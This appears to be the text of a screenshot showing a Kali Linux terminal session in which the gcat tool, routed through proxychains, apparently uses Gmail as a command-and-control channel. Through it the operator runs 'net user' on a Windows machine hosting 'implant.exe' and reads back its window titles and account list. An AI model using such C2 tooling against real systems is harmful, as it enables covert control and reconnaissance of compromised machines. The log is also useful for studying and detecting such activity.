 root@ykali:~/gcat# proxychains python gcat.py -id 0c6c400b-d38a-54be-b430-662ffb8d021a -jobid xZuqFMW
ProxyChains-3.1 (http://proxychains.sf.net)
|DNS-request| smtp.gmail.com
|S-chain|-<>-192.168.0.102:10808-<><>-4.2.2.2:53-<><>-OK
|DNS-response| smtp.gmail.com is 108.177.97.109
|S-chain|-<>-192.168.0.102:10808-<><>-108.177.97.109:993-<><>-OK
DATE: 'Wed, 15 Apr 2020 00:21:00 -0700 (PDT)'
JOBID: xZuqFMW
FG WINDOWS: '[u'\u5f00\u59cb', u'', u'', u'implant.exe', u'dist', u'C:\\Windows\\system32\\cmd.exe', u'\u6
84c\u9762', u'\u684c\u9762', u'\u684c\u9762', u'Proxifier', u'\u684c\u9762', u'C:\\Windows\\system32\\cmd.
exe', u'Program Manager']'
CMD: 'net user'
\\1-PC
-------------------------------------------------------------------------------
1 Administrator Guest
KALI LINUX